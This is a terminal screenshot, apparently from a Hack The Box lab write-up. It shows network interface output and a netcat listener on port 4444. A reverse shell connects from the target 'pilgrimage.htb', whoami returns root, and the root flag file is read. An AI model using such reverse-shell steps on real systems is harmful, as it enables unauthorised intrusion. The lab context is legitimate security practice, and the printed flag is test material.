 kali@kali: ~
File Actions Edit View Help
kali@...eplay × kali@...eplay × kali@kali: ~/codepla.../machines/pilgrimage × emily...ge: ~ × ... × ... ×
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.136.231  netmask 255.255.0.0  broadcast 10.10.255.255
        inet6 fe80::f06:8d22:3076:d9ea  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:ca:b4:f2  txqueuelen 1000  (Ethernet)
        RX packets 2254261  bytes 1217286391 (1.1 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 985180  bytes 242682576 (231.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 299766  bytes 181811279 (173.3 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 299766  bytes 181811279 (173.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.16.47  netmask 255.255.254.0  destination 10.10.16.47
        inet6 fe80::e236:8705:c4e6:95e2  prefixlen 64  scopeid 0×20<link>
        inet6 dead:beef:4::102d  prefixlen 64  scopeid 0×0<global>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 2317  bytes 2576423 (2.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2173  bytes 148521 (145.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.16.47] from pilgrimage.htb [10.10.11.219] 45268
ls
_binwalk_exploit.png.extracted
whoami
root
cat /root/root.txt
c93915f94645118ac6e2ee732354280a
K